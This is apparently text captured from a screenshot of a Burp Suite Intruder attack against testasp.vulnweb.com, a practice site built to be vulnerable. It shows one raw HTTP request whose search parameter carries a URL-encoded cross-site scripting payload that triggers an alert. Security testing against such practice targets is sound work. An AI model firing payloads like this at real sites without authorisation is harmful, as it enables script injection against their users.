 1 2 3 4 2 (genmon)XXX 51% 5:39
4. Intruder attack of testasp.vulnweb.com - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
Request Response
Pretty Raw Hex \n
1 GET /Search.asp?tfSearch=%3cform%20onafterscriptexecute%3dalert(document%2edomain)%3e%3cscript%3e1%3c%2fscript%3e HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://testasp.vulnweb.com/Search.asp
9 Cookie: ASPSESSIONIDAQQDRARD=LOFEPOOCDCDCDLEEIGGPBCJG
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches
Finished